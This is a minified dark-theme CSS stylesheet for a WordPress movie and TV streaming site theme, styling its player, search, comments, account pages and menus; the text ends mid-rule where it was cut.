.data{background-image:-moz-linear-gradient(rgba(0,0,0,0),rgba(0,0,0,.7));background-image:-webkit-linear-gradient(rgba(0,0,0,0),rgba(0,0,0,.7));background-image:linear-gradient(rgba(0,0,0,0),rgba(0,0,0,.7));color:#fff}.w_item_a .image .data h3 a{color:#fff}.w_item_a .image .data span.wdate{color:rgba(255,255,255,.7)}.w_item_b{background:rgba(0,0,0,.3)}.w_item_b:hover{background:#000}.w_item_b .data h3{color:rgba(255,255,255,.8)}.w_item_b a:hover>.data h3{color:#fff}.w_item_b .data span.wdate{color:rgba(255,255,255,.5)}.w_item_b .data .wextra{color:rgba(255,255,255,.4)}.w_item_b .data .wextra b{border:solid 1px rgb(255 255 255 / 14%)}.w_item_c{border-color:rgba(0,0,0,.1)}.w_item_c .rating{background:rgba(255,255,255,.1);color:rgba(255,255,255,.7)}.w_item_c .data h3{color:rgba(255,255,255,.8)}.w_item_c a:hover>.data h3{color:#fff}.w_item_c .data span{color:rgba(255,255,255,.5)}.w_item_c .rating i{color:#fff}.w_item_c a:hover>.rating i{color:#408bea}article.w_item_c:after{color:rgba(0,0,0,.07)}i.delete{background:#dc2626}i.delete span{color:#fff}.nav_items_module a.btn{color:rgba(255,255,255,.5)}.nav_items_module a.btn:hover{color:#408bea}.slider article.item .image .data h3.title,a.main{color:#fff}a.facebook-background{background:#4861a3}a.twitter-background{background:#408bea}a.google-plus-background{background:#ce4231}a.linkedin-background{background:#1a91c9}a.youtube-background{background:#bc1e2c}a.rss-background{background:#f7a92c}a.flickr-background{background:#f957a8}a.vimeo-background{background:#1bb6ec}a.pinterest-background{background:#cd2026}a.dribbble-background{background:#e14a85}a.tumblr-background{background:#36465d}a.instagram-background{background:#125688}a.vine-background{background:#00bf8e}a.vk-background{background:#6383a8}.resppages a{background:rgba(255,255,255,.2);color:#fff}@media only screen and (max-width:768px){.module .sidebar{background:0 0}ul.main_links li a.active{background:rgba(72,82,99,.02)}}a.main{background:#408bea}footer.main .fbox .fmenu ul li.current-menu-item a{color:#408bea}#seasons .se-c .se-q span.title i{color:#a7acb9}.link_sharing{background:#fff;-moz-box-shadow:0 1px 40px -4px rgba(0,0,0,.7);-webkit-box-shadow:0 40px 8px -4px rgba(0,0,0,.7);box-shadow:0 1px 40px -4px rgba(0,0,0,.7)}.links_table,.sheader,.sheader .poster{background:0 0}header.responsive{background-color:rgba(15,15,15,.99);box-shadow:0 1px 5px rgba(0,0,0,.4);border-bottom:1px solid #000}header.responsive .nav,header.responsive .search{border-color:#212121}form.form-resp-ab{background:rgba(0,0,0,.95);border:0}.link_sharing p.select b{color:#222d34}.link_sharing p label{color:#3a4a5f}#single .content .sbox{border-color:rgba(255,255,255,.08)}#single .sidebar,form.form-resp-ab{border-color:rgba(255,255,255,.08)}.sheader .data h1{color:#fff}.tagcloud a{box-shadow:inset 0 -1px 0 rgba(255,255,255,.1)}.widget-social ul.social-links li.dtl a.icls{color:#fff}header.responsive a{color:#fff}header.responsive .nav a.active:before,header.responsive .search a.active:before{content:"\f00d";color:#408bea}form.form-resp-ab input[type=text]{color:#fff}form.form-resp-ab button[type=submit] span{font-size:20px;color:#fff}form.form-resp-ab button[type=submit]:hover>span{color:#009fff}.load_modules{color:rgba(255,255,255,.5)}.owl-theme .owl-controls .owl-page span{background:#fff}.alert_dt_ee{background:#f8f9fb}.video-wrapper{background:#000}.sheader .poster .complex{background:#8a8e96;color:#fff}.sheader .poster .complex:hover{background:#f73535}ul.smenu li.icon i{font-size:19px;color:#222d34}ul.smenu li a{color:rgba(255,255,255,.5)}ul.smenu li a:hover{color:#408bea}ul.smenu li a.selected,ul.smenu li a.selected:hover{color:#fff}a.dactive:before{content:"\e5cd";color:#222d34}.dt_mega_menu{background:#eceff5;border-color:#c7d0dc}.dt_mega_menu .box ul li{border-left:solid 1px #fff;border-right:solid 1px #c7d0dc}.dt_mega_menu .box ul li.current-menu-item a{color:#222d34;font-weight:600}.dt_mega_menu .box ul li a{color:#686f7b}.dt_mega_menu .box ul li a:hover{color:#408bea}.link_sharing p a.addlink{color:#222d34}.link_sharing h3{border-bottom:solid 1px #e2e6ec;color:#222d34}.custom_fields,.srating{border-bottom:solid 1px rgba(255,255,255,.08)}.fondo_dt{background:rgba(0,0,0,.9)}.extra span.tagline{color:rgba(255,255,255,.8)}.extra span.date{font-weight:500;color:rgba(255,255,255,.28)}.srating{border-top:solid 1px #eceff5}.srating .promedio{background:#f5f7fa;color:#222d34}.srating .rdata .stars span.rating-stars-a{color:#eceff5}.srating .rdata .stars span.rating-stars-b{color:#ffe203}.srating .rdata .votes{color:#9297a2}.sgeneros a{color:#fff;border-left:solid 1px rgba(255,255,255,.08)}.sgeneros a:hover{color:#408bea}.custom_fields b.variante{color:#fff}.custom_fields span.valor strong{color:#fff;font-weight:500;background:rgba(255,255,255,.2)}.custom_fields span.valor strong:before{color:#d9dbde}.wp-content{border-bottom:solid 1px rgba(255,255,255,.08)}.comments-area h2{color:rgba(255,255,255,.7)}.comments-area h2 i{color:#fff}.post-comments li.comment{border-top:1px solid rgba(255,255,255,.08)}.post-comments li.comment .scontent{border-left:1px solid rgba(255,255,255,.08)}.post-comments li.comment .scontent .comment-header{color:#fff}.post-comments li.comment .scontent p{color:rgba(255,255,255,.45)}.post-comments li.comment .scontent p code{color:#97add0}.post-comments ul li.comment{border-top:1px solid rgba(255,255,255,.08)}.comment-form-comment textarea,.grid-container input[type=text]{border:1px solid #000}em.text-red{color:#ff8181}.post-comments .comment-time{background:rgba(255,255,255,.2);color:#fff}.post-comments .comment-reply-link{color:#fff;background:rgba(255,255,255,.2)}.post-comments .comment-reply-link:hover{color:#fff;background:#408bea}.comment-respond h3{color:#fff}.comment-respond h3:before{color:#408bea}.comment-form-comment .form-label,.grid-container .form-label{color:#fff}.grid-container .form-description{color:rgba(255,255,255,.5)}a.commautor{color:#222d34}a.commautor:hover{color:#408bea}p.form-submit input[type=submit]{background:rgba(255,255,255,.2);color:#fff;border:0}p.form-submit input[type=submit]:hover{background:#408bea;border-color:#408bea;color:#fff}.comment-respond input[type=submit],.comment-respond input[type=text],.comment-respond textarea{background:rgba(0,0,0,.5);color:#fff}.comment-respond input[type=text]:focus,.comment-respond textarea:focus{-moz-box-shadow:0 1px 8px -4px rgba(0,0,0,.7);-webkit-box-shadow:0 1px 8px -4px rgba(0,0,0,.7);box-shadow:0 1px 8px -4px rgba(0,0,0,.7)}div.no-comments{background:#fdfdfd;color:#8e8559}.starstruck .star-on-png:before{content:"\f005";color:#408bea}.starstruck .star-off-png:before{content:"\f005";color:rgba(255,255,255,.15)}.starstruck-rating-wrap{color:#fff;background-color:rgba(255,255,255,.2)}.starstruck-rating{color:#9297a2}.starstruck-rating i{color:#ced3dc}.starstruck-wrap{border-bottom:solid 1px rgba(255,255,255,.08);border-top:solid 1px rgba(255,255,255,.08)}.dt_nodata,.starstruck-wrap .dt_rating_vgs{background:rgba(255,255,255,.08);color:#fff}#single .content .srelacionados{background:0 0}.dtloadpage{background:rgba(0,0,0,.95)}.dtloadpage .dtloadbox span{color:#fff}.dtloadpage .dtloadbox p{color:#a7a7a7}.se_rating .se_rating_valor{background:#408bea}.se_rating:before{color:#ffd600}.dt_social_single a{color:#fff}.dt_social_single a.facebook{background:#4861a3}.dt_social_single a.twitter{background:#03a9f4}.dt_social_single a.google{background:#eb4026}.dt_social_single a.pinterest{background:#ca212a}.dt_social_single a.whatsapp{background:#51ce60}.captcha{border:1px solid #d3dae4}.captcha a{color:#878fa0;background:#f5f7fa}.captcha a:hover{color:#fff;background:#a2abbb}.captcha a:active{background:#222d34}.captcha input[type=text]{color:#a7b2c7;border-left:solid 3px #d3dae4}.link_sharing p small{font-size:13px;color:#c4cad6}.captcha input:required:valid,.link_sharing p strong{color:#222d34}ul.dt_sm{float:left;background:#000}.account_page .sidebar{background:#fff}.account_page .sidebar h2{background:#cacfd8;color:#222d34}.account_page .content h1,.account_page .content ul.nav li a,.no_fav{color:rgba(255,255,255,.5)}.account_page .content .box,.account_page .sidebar .about{background:#fff}.account_page .content ul.nav{border-bottom:solid 1px #eceff5}.account_page .content ul.nav li a.active{background:#fff;border-top:solid 1px #408bea;border-left:solid 1px #eceff5;border-right:solid 1px #eceff5}.account_page .content .container h2{border-bottom:solid 1px #eceff5;color:#222d34}.no_fav{background:rgba(0,0,0,.5)}.mejs-container .mejs-controls{background:#000!important}a.reset{background:#f16464;color:#fff!important;padding:0 10px}a.reset:hover{background:red}.wp-content blockquote{border-left:2px solid rgba(255,255,255,.08);background:rgba(255,255,255,.05)}.wp-content h1,.wp-content h2,.wp-content h3,.wp-content h4,.wp-content h5,.wp-content h6{color:rgba(255,255,255,.5)}.module .content .items .episodes .poster span.serie{background:#000;color:#fff}ul.main_links li a{color:#757a7d}ul.main_links li a.active{font-weight:500;color:#222d34;background:#fff}ul.main_links li a.active:hover,ul.main_links li a:hover{color:#222d34}ul.main_links li a i{color:#eceff5}ul.main_links li a.active i,ul.main_links li a:hover>i{color:#222d34}span.item_type{background:#408bea;color:#fff}span.s_trending a.m_trending{color:rgba(255,255,255,.5)}span.s_trending a.active,span.s_trending a.m_trending:hover{color:#fff}.contact .wrapper fieldset label,.contact .wrapper h1{color:#111}.contact{background:#fff}.contact .wrapper{border-bottom:solid 1px #f5f7fa}.contact .wrapper fieldset input[type=text]{border:1px solid #b0bdc5;color:#67696b}.contact .wrapper fieldset input[type=text]:focus,.contact .wrapper fieldset textarea:focus{border:1px solid #408bea}.contact .wrapper fieldset input[type=submit]{background:#408bea;color:#fff}.contact .wrapper fieldset textarea{border:1px solid #b0bdc5}.loguser a{background:#f5f7fa;color:#222d34}.loguser a:hover{background:#222d34;color:#fff}form.update_profile{background:rgba(255,255,255,.05)}form.update_profile fieldset input[type=password],form.update_profile fieldset input[type=text]{border:1px solid rgba(255,255,255,.15);color:#fff;background:rgba(0,0,0,.7)}form.update_profile fieldset input[type=text]:disabled{background:rgba(0,0,0,.7);cursor:no-drop;color:#fff}form.update_profile fieldset input[type=password]:focus,form.update_profile fieldset input[type=text]:focus{border:1px solid #408bea}form.update_profile fieldset select,form.update_profile fieldset textarea{border:1px solid rgba(255,255,255,.15);color:#fff;background:rgba(0,0,0,.7)}form.update_profile fieldset input[type=submit]{background:#408bea;color:rgba(255,255,255,.7)}form.update_profile fieldset input[type=submit]:hover{color:#fff}form.update_profile .updated{background:#4caf50;color:#fff}form.update_profile .error{background:#f7d5d5;color:#222d34}form.update_profile .warning{background:#ffecbe;color:#222d34}.account{background:#fff}.account .sidebar{background:#222d34}.account .sidebar ul li a{color:#7e8c94}.account .sidebar ul li a.active{background:#45555f;color:#fff;border-radius:3px}.sseasons .se-c .se-q span.se-t{background:#f5f7fa!important;color:#222d34!important}.single-page{background:rgba(15,15,15,.93);box-shadow:0 1px 8px rgba(0,0,0,.7),0 0 0 1px rgba(0,0,0,.4) inset}.single-page h1.head{border-bottom:solid 1px rgba(255,255,255,.08);color:#fff}.mce-panel{border:0 solid #cacaca;border:0 solid rgba(0,0,0,.2);background-color:#f5f7fa}.sbackdrop h1{color:#fff;text-shadow:0 1px 5px #000}.pag_episodes{border-bottom:solid 1px #000}.pag_episodes .item{border-right:solid 1px #000}.pag_episodes .item a{color:rgba(255,255,255,.6);background:rgba(0,0,0,.5)}.pag_episodes .item a:hover{color:#408bea}.pag_episodes .item a i{color:#fff}.wp-content h1 span{color:#9aa3b1}.single_menu ul.main_dt_menu{background:#f5f7fa;border-bottom:solid 1px #eceff5}.single_menu ul.main_dt_menu li a{color:#222d34}.single_menu ul.main_dt_menu li a:hover{color:#408bea}@media only screen and (max-width:600px){.fondo_dt{background:#fff}}@media only screen and (max-width:540px){ul.smenu{background:rgba(0,0,0,.3)}ul.smenu li a{background:rgba(255,255,255,.1);color:#fff}ul.smenu li a.active{background:rgba(0,0,0,.04)}.single_tabs{padding:0}}.ads_demo,.top-imdb-item .puesto{background:#000}.ads_demo{border:1px solid #e9ebef}#today a{color:#fff;font-weight:500}.tagcloud a:hover{color:#fff}.epiheader .epidata h3 a,.posts header.pos h1{color:#fff}.posts header.pos{border-bottom:solid 1px rgba(255,255,255,.08)}.epiheader{border-bottom:solid 1px #e9ebef}.epiheader .epidata h3 a:hover{color:#575d6f}.epiheader .epidata span.data b{color:#2b3142}.epiheader .epidata h1 span{color:#9aa3b1}.posts .meta{border-bottom:solid 3px rgba(255,255,255,.08)}.posts .meta .autor{color:#fff}.posts .meta .autor i{color:#408bea}.home-blog-post{border-bottom:1px solid rgba(255,255,255,.08)}.home-blog-post .entry-date .month{color:rgba(255,255,255,.5)}.home-blog-post .entry-title a,.top-imdb-item .rating,.top-imdb-item .title a{color:rgba(255,255,255,.8)}.top-imdb-list h3{color:#fff;border-color:#408bea}.top-imdb-item{border-bottom:1px solid rgba(255,255,255,.08)}.top-imdb-item:hover>.title a{color:#408bea}article.post .information p.descr{color:rgba(255,255,255,.5)}article.post .information .meta span.autor{color:#408bea}article.post .information .meta span.date{color:rgba(255,255,255,.3);font-style:italic}article.post .information h2{color:#fff}h1.top-imdb-h1{border-bottom:solid 1px #f5f7fa}.search .result-item:first-child{border-top:solid 5px #f5f7fa;padding-top:5px}.result-item article{border-bottom:1px solid rgba(255,255,255,.08)}.result-item article .image .thumbnail span{color:#fff}.result-item article .details .meta span.rating{background:rgba(0,0,0,.8);color:rgba(255,255,255,.5)}.result-item article .details .title a{color:rgba(255,255,255,.7)}.result-item article .details .title a:hover{color:#fff}.result-item article .details .contenido p{color:#a6aab1}.no-result{color:rgba(255,255,255,.4)}.tax_post .tax_box .title{border-right:solid 6px rgba(255,255,255,.08)}.player_sist .playex{background:#000}.player_sist .control{background:#292b2c;box-shadow:0 15px 20px -7px rgba(0,0,0,.6)}.player_sist .control nav.player ul.options li ul li a.selected,.player_sist .control nav.player ul.options li ul li:hover>a{color:#fff;background:#000}.player_sist .control nav.controles ul.list li a:hover{color:#fff}.player_sist .control span.qualityx{color:#fff;background:#141516;border-left:solid 1px #000}a.report-video-dactive{color:#fff!important}.report-video-form fieldset select{border:1px solid #c4c4c4}.report-video-form fieldset input[type=email],.report-video-form fieldset textarea{border:1px solid #000;background:rgba(0,0,0,.3);color:#fff}.report-video-form fieldset input[type=submit]{background:#408bea;color:#fff}.report-video-active{background:#fff;color:#222d34}.confirm_report{background:#4caf50}.error_report{background:#ff4848}.turnedOff{color:#fff!important}.home-blog-post .entry-date .date{color:#408bea}.head-main-nav ul.main-header li a{color:rgba(255,255,255,.8)}.head-main-nav ul.main-header li:hover>a{color:#408bea}.head-main-nav ul.main-header li ul.sub-menu{background:rgba(0,0,0,.98)}.hea sd-main-nav ul.main-header li ul.sub-menu li:hover>a{background:rgba(0,0,0,.1)}.search_page_form form{background:rgba(0,0,0,.9);border:1px solid #000}.search_page_form form button span{font-size:20px;color:#bcc2cb}.search_page_form form button:hover>span{color:#222d34}.reports_notice_admin{background:#fff}.reports_notice_admin span a.delete_notice{background:#8bc34a;color:rgba(255,255,255,.5)}.reports_notice_admin span a.delete_notice:hover{color:#fff}.reports_notice_admin span.num{font-size:40px;background:red;color:#fff}.person{border-bottom:solid 1px rgba(255,255,255,.08)}.layout3 .sidebar{border-right:0;border-left:solid 1px #eceff5}.ds1 .content{border-right:0!important;border-left:solid 1px #eceff5}ul.abc li a{background:rgba(0,0,0,.8);color:rgba(255,255,255,.5)}ul.abc li a.select,ul.abc li a:hover{color:#fff;background:#000}#downloads,#views{display:none}.loading{color:#408bea}.module .content header h1,.module .content header h2{border-left:solid 3px #408bea}.module .content header span a.see-all{background:#408bea;color:#fff}a.link_a{color:#fff}a.link_a:hover{color:#408bea}.sheader{border-bottom:solid 3px rgba(255,255,255,.08)}.sidebar aside.widget ul li{border-bottom:solid 1px rgba(255,255,255,.1)}.single_tabs{border-bottom:solid 3px rgba(255,255,255,.08)}.dt_social_single span{border-right:solid 2px rgba(255,255,255,.08)}.dt_social_single b#social_count{color:#fff}form.update_profile h3{border-bottom:solid 1px #e1e5ea}.video_player_enable .box{background:#000}.video_player_enable .box:hover>.play i{color:#fff;text-shadow:0 0 25px #000}.posts{border-bottom:solid 3px rgba(255,255,255,.08)}.result-item article .image .thumbnail span.movies{background:#06ad0c}.result-item article .image .thumbnail span.post{background:#0d82ff}.result-item article .image .thumbnail span.tvshows{background:red}.result-item article .image .thumbnail span.episodes{background:#e91e63}.result-item article .image .thumbnail span.seasons{background:#bb71c6}.player_sist .control nav.player ul.options li:hover>a{color:#fff}.player_sist .control nav.controles ul.list li.contadorads i{color:#fff;background:rgba(0,0,0,.47)}.player_sist .control nav.controles ul.list li a{color:rgba(255,255,255,.2);border-left:solid 1px rgba(0,0,0,.15)}.player_sist .control span.views{color:#fff}.report-video-form p.desc{color:#a5aab2}.fix_playerx{background:#000}.ads_player .ads_box .ads span.notice{color:#fff}.head-main-nav ul.main-header li ul.sub-menu li a{color:rgba(255,255,255,.5)}.error_widget{background:#ff4f4f;color:#fff padding:#15px}.send_link{background:#8bce51;color:#fff}article.simple .data h3 a{color:#fff}.form_post_lik .table table th{color:#fff}.form_post_lik .table table thead tr{border-bottom:solid 2px rgba(255,255,255,.08)}.form_post_lik .table table tbody tr{border-bottom:solid 1px rgba(255,255,255,.03)}.form_post_lik .table table tbody tr:last-child{border-bottom:0}.form_post_lik .table table tbody tr:nth-child(odd){background-color:rgba(0,0,0,.3)}.form_post_lik .table table tbody tr td a.remove_row{background:rgba(255,255,255,.2);color:#fff}.form_post_lik .table table td input[type=text],.form_post_lik .table table td input[type=url]{border:solid 1px #000;background:rgba(0,0,0,.8);color:#fff}.form_post_lik .table table td select{border:solid 1px #000;color:#fff;background:rgba(0,0,0,.8)}.form_post_lik .control{border-top:solid 3px rgba(255,255,255,.08)}.form_post_lik .control .left a.add_row{background:rgba(255,255,255,.2);color:#fff}.form_post_lik .control .left a.add_row:hover,.form_post_lik .table table tbody tr td a.remove_row:hover{background:#408bea;color:#fff}.form_post_lik .control .right input[type=submit]{ackground:#408bea;color:#fff}.tleft{padding-right:25px;border-right:solid 1px rgba(255,255,255,.08)}a.see_all{background:#408bea;color:#fff}.live-search ul{background:rgba(0,0,0,.95)}.live-search ul li:hover{background:rgba(10,10,10,.5);opacity:1}.live-search ul li{border-bottom:solid 1px rgba(255,255,255,.08)}.live-search ul li .title{color:#fff}.live-search ul li .other-name{color:#7a858c}.live-search ul li .imdb{color:rgba(255,255,255,.5)}.live-search ul li .imdb span.fas{color:#c18545}.adv_slider{background:#000;box-shadow:0 1px 8px rgba(0,0,0,.7),0 0 0 1px rgba(0,0,0,.4) inset}#dt_galery{border-top:solid 1px rgba(255,255,255,.08);padding-top:20px}#dt_galery span{background:#fff!important}.mensaje_ot{background:#f5f7fa}.csend{border-color:#7ac720}.cerror{border-color:red}a.mtoc{background:#408bea}#single .sidebar{background:0 0}.fullplayer .icons-shrink2{color:#fff!important}td.cal{border:solid 1px rgba(255,255,255,.08);background:rgba(0,0,0,.7);font-weight:600}.linktabs{border-bottom:solid 5px rgba(255,255,255,.08)}.linktabs ul li a.selected{background:#408bea;color:#fff}.mensaje_report .send{color:#4caf50}.search_responsive .search-button span.loading{color:#408bea}.menuresp .menu{background:rgba(10,10,10,.98)}.menuresp .menu .user{border-bottom:solid 1px #000;background:#191919}.menuresp .menu .user .logout a{background:rgba(255,255,255,.2);color:#fff}.menuresp .menu .user .logout a:hover{background:#408bea}.menuresp .menu .user a.ctgs{background:#408bea;color:rgba(255,255,255,.8)}.menuresp .menu .user a.ctgs:hover{color:#fff}.menuresp .menu ul.resp li{border-bottom:1px solid rgba(255,255,255,.08)}.menuresp .menu ul.resp li a{color:rgba(255,255,255,.8)}.menuresp .menu ul.resp li a:hover{color:#408bea;background:#000}.menuresp .menu ul.resp li ul.sub-menu li a{color:rgba(253,253,253,.5)}.menuresp .menu ul.resp li ul.sub-menu li a:hover{background:0 0;color:#408bea}.menuresp .menu ul.resp li ul.sub-menu li a:before{color:rgb(255 255 255 / 50%)}.page_user header.user{border-bottom:solid 3px rgba(255,255,255,.08)}.page_user header.user .box .contenido .info span{border-right:solid 1px rgba(255,255,255,.08)}.page_user nav.user{border-bottom:solid 3px rgba(255,255,255,.08)}.page_user nav.user ul li a{color:rgba(255,255,255,.5)}.page_user nav.user ul li a:hover{color:#408bea}.page_user nav.user ul li a.selected{background:#408bea;color:#fff}.page_user nav.user ul li a.selected:hover{color:#fff}.page_user .content .upge h2{border-bottom:solid 3px rgba(255,255,255,.08)}.page_user .content .upge h2 span.pending i{background:red;color:#fff}.user_edit_control ul li a{background:#000}.user_edit_control ul li a.selected{background:#408bea;color:#fff;font-weight:500}.user_edit_control ul li a.selected:before{border-top-color:#408bea}#message .sms{background:rgba(255,255,255,.2)}#message .sms .updating{border-left:solid 5px #ffc107}#message .sms .updating i{color:#d0d5dc}#message .sms .error{border-left:solid 5px #ff5858}#message .sms .error i{color:#ff5858}#message .sms .sent{border-left:solid 5px #fff}#message .sms .sent i{color:#fff}.page_user .content .paged a.load_more{background:rgba(255,255,255,.2);color:#fff}.page_user .content .paged a.load_more:hover{background:#408bea;color:#fff}table.account_links thead{background:#000}table.account_links tbody{border-top:0}table.account_links tbody>tr:nth-child(even){background:rgba(0,0,0,.5)}table.account_links tbody tr{background:rgba(0,0,0,.3);border-bottom:solid 1px transparent}table.account_links tbody td.publish i.icon:before{content:"\f058";color:#4caf50}table.account_links tbody td.pending i.icon:before{content:"\f056";color:#ffc107}table.account_links tbody td.trash i.icon:before{content:"\f057";color:#ff3131}table.account_links tbody td a{color:rgba(255,255,255,.5)}#edit_link .box .form_edit{background:#fff;box-shadow:0 1px 20px 3px rgba(0,0,0,.17)}#edit_link .box .form_edit .cerrar a{color:#fff;background:#4a4d52}#edit_link .box .form_edit .cerrar a:hover{background:#408bea}#edit_link .box .form_edit .ready i{color:#4caf50}#edit_link .box .form_edit fieldset h3{border-bottom:solid 5px #d8dce2}#edit_link .box .form_edit fieldset select{color:#222d34;border:solid 1px #d8dce2;background:#f5f7fa}#edit_link .box .form_edit fieldset select:focus,#edit_link .box .form_edit fieldset select:hover{background:#fff}#edit_link .box .form_edit fieldset h3 i{color:#4caf50}#edit_link .box .form_edit fieldset input[type=text]{border:solid 1px #d8dce2;background:#f5f7fa}#edit_link .box .form_edit fieldset input[type=text]:focus,#edit_link .box .form_edit fieldset input[type=text]:hover{background:#fff}#edit_link .box .form_edit fieldset input[type=submit]{background:#408bea;color:#fff}.dtuser a.clicklogin{color:#fff;border-left:solid 2px rgba(255,255,255,.2);float:left;padding:5px 15px}.dtuser a.clicklogin:hover{color:#408bea}.dtuser .gravatar{border-left:solid 2px rgba(255,255,255,.08)}.dtuser .gravatar span{color:#fff;background:#ff1212}.login_box .box{background:rgba(25,25,25,.98);-webkit-box-shadow:0 1px 5px rgba(0,0,0,.3);-moz-box-shadow:0 1px 150px rgba(0,0,0,.52);box-shadow:0 1px 15px #000}.login_box .box a#c_loginbox{color:#eceff5}.login_box .box a#c_loginbox:hover{color:#408bea}.login_box .box input{border:solid 1px rgba(255,255,255,.15);background:#000;color:rgba(255,255,255,.7)}.login_box .box input[type=submit]{background:#408bea;color:#fff}.login_box .box a.register{color:#fff!important;background:rgba(0,0,0,.86);border:0}#resultado_link_form .msg i{color:#fff}#resultado_link_form .msg{background:rgba(251,251,251,.15)}.plyr input[type=range]::-ms-fill-lower{background:#408bea}.plyr input[type=range]:active::-webkit-slider-thumb{background:#408bea;border-color:#fff;transform:scale(1.25)}.plyr input[type=range]:active::-moz-range-thumb{background:#408bea;border-color:#fff;transform:scale(1.25)}.plyr input[type=range]:active::-ms-thumb{background:#408bea;border-color:#fff;transform:scale(1.25)}.plyr--audio .plyr__controls button.tab-focus:focus,.plyr--audio .plyr__controls button:hover,.plyr__play-large{background:#408bea;color:#fff}.plyr--video .plyr__controls button.tab-focus:focus,.plyr--video .plyr__controls button:hover{background:#408bea;color:#fff}.plyr__progress--played,.plyr__volume--display{z-index:1;color:#408bea;background:0 0;transition:none}.dt_mainmeta nav.genres ul li{border-bottom:solid 1px rgba(255,255,255,.08)}.dt_mainmeta nav.genres ul li a{color:rgba(255,255,255,.5)}.dt_mainmeta nav.genres ul li a:before{color:rgb(255 255 255 / 50%)}.dt_mainmeta nav.genres ul li.current-cat a:before{color:#408bea}.dt_mainmeta nav.genres ul li a:hover{color:#408bea}.dt_mainmeta nav.releases ul li a{background:rgba(0,0,0,.3);color:rgba(255,255,255,.5)}.dt_mainmeta nav.releases ul li a:hover{color:#fff;background:#408bea}.dt_mainmeta nav h2:before{color:rgba(255,255,255,.8)}.page_user{background:rgba(15,15,15,.93);box-shadow:0 1px 8px rgba(0,0,0,.7),0 0 0 1px rgba(0,0,0,.4) inset}.logo h1.text{color:#fff}.head-main-nav ul.main-header li ul.sub-menu li a:hover{color:#408bea}.mCS-minimal-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.2)}.page_user header.user .box .contenido .info span b.num{color:#fff}.page_user header.user .box .contenido .info span i.text{color:rgba(255,255,255,.5)}.page_user header.user .box .contenido .name h2{color:#fff}.live-search{margin-left:0}.search_page_form form input[type=text]{color:#fff}.contact .wrapper fieldset p,.contact .wrapper p.descrip{color:#111}.person .data .name a{color:#fff}.person .data .caracter{color:rgba(255,255,255,.4)}.links_table table thead tr th{color:#fff}form.search-form input[type=text]{color:#fff}header.top_imdb{border-bottom:solid 1px rgba(255,255,255,.08)}header.top_imdb h1.top-imdb-h1 span{color:#408bea}.dtinfo .title h4{color:#fff}.dtinfo .metadata{background:rgba(255,255,255,.09);color:rgba(255,255,255,.4)}.dtinfo .metadata span.imdb{background:#000;color:#fff;border-radius:3px}.dtinfo .texto{border-bottom:solid 1px rgba(255,255,255,.08);color:rgba(255,255,255,.4)}.dtinfo .genres .mta a{border-right:solid 1px rgba(255,255,255,.15);color:#fff}td.cal a{background:#408bea;color:#fff}.featu{background:#ff2a2a;color:#fff}.module .content .items .item .dfeatur .mark i{color:rgba(255,255,255,.5)}.user_control a{color:rgba(255,255,255,.4);border-right:solid 1px rgba(255,255,255,.09)}.user_control a:hover{color:#fff}.user_control a.in-list{color:#408bea}.user_control a.in-views{color:#fff}.tooltip .tooltiptext{background-color:#444;color:#fff}.tooltip-right::after{border-color:transparent #444 transparent transparent}article.simple .poster .profile_control{background:rgba(0,0,0,.8)}article.simple .poster .profile_control span a{background:#fff;color:#00bcd4}article.simple .poster .profile_control span a:hover{background:#00bcd4;color:#fff}.requests{background:rgba(15,15,15,.93);border-bottom:solid 1px rgba(255,255,255,.12)}.requests nav h1 span{color:rgba(255,255,255,.5)}.requests nav a.add_request{color:#fff;background:#00bcd4}.requests nav ul li a{color:#828282}.requests nav ul li a i{color:#fff;background:#f10}.requests nav ul li a.active{background:rgba(255,255,255,.3);color:#fff}.requests .content .tabox{border-top:solid 1px rgba(255,255,255,.1)}.requests .content .items .item .box{background:rgba(0,0,0,.5);box-shadow:0 1px 2px rgba(0,0,0,.07)}.requests .content .items .item .box .poster span{background:rgba(0,0,0,.8);color:#fff}.requests .content .items .item .box h3{border-bottom:solid 1px #1f1f1f;color:#fff}.requests .content .items .item .box .data span a.get_content_dbmovies{background:rgba(255,255,255,.15);color:#fff}.requests .content .items .item .box .data span .itm-exists{background:#000;color:#fff}.requests .content .items .item:hover>.box .data span a.get_content_dbmovies{background:#4caf50;color:#fff}.requests .content .items .item .box .data span i.icon-plus2{color:#9fabbd}.requests .content .items .item .box .data span i.icon-check{color:#8bc34a}.requests .discover .fixbox .box{background:#000;border:2px solid rgba(255,255,255,.13)}.requests .discover .fixbox .box form button.filter span{color:#e1e4e8}.requests .discover .fixbox .box form:hover button.filter span{color:#00bcd4}footer.main .fcmpbox{background:rgba(15,15,15,.9);backdrop-filter:saturate(180%) blur(10px);-webkit-backdrop-filter:saturate(180%) blur(10px);box-shadow:0 10px 25px -7px rgba(0,0,0,.7)}footer.main .fcmpbox .primary{border-bottom:solid 1px rgba(255,255,255,.1)}footer.main .fcmpbox .primary .columenu .item h3{color:rgba(255,255,255,.8)}span.top-page a{background:rgba(255,255,255,.2);color:#fff}.dt-breadcrumb{border-bottom:solid 1px rgba(255,255,255,.05);background:rgba(15,15,15,.3)}.breadcrumb_bottom{border-top:solid 1px rgba(255,255,255,.08)!important}.dt-breadcrumb ol li span.fas{color:rgba(255,255,255,.5)}.letter_home{background:0 0}.letter_home .fixresp ul.glossary{background-color:rgba(15,15,15,.9);backdrop-filter:saturate(180%) blur(10px);-webkit-backdrop-filter:saturate(180%) blur(10px)}.letter_home ul.glossary li a{color:rgba(255,255,255,.5)}.letter_home ul.glossary li a.active,.letter_home ul.glossary li a:hover{color:#408bea}.letter_home>.items_glossary{background-color:rgb(0 0 0 / 80%);backdrop-filter:saturate(150%) blur(30px);-webkit-backdrop-filter:saturate(150%) blur(30px);box-shadow:0 20px 15px -10px rgba(0,0,0,.3)}.items_glossary .items .item .poster .rating{background:rgba(0,0,0,.8);color:rgba(255,255,255,.9)}.items_glossary .items .item .poster .rating i{color:#ffd600}.post_request{background:#000;box-shadow:0 10px 50px rgba(0,0,0,.7)}.post_request .box_post .backdrop span{color:#fff;background:#000}.post_request .box_post .data p{border-top:solid 1px rgba(255,255,255,.15)}.requests nav h1{color:#fff}.requests .discover .fixbox .box form input[type=text]{color:#fff}.post_request .box_post .data h3{color:#fff}.items_glossary .items .item .data h3{color:#fff}.dt-breadcrumb ol li a{color:rgba(255,255,255,.8)}.blog-list-items{border-bottom:solid 1px rgba(255,255,255,.08)}.dooplay_player{border-bottom:solid 3px rgba(255,255,255,.08)}.dooplay_player .options ul li{background:0 0;border-bottom:solid 1px rgba(255,255,255,.08)}.dooplay_player 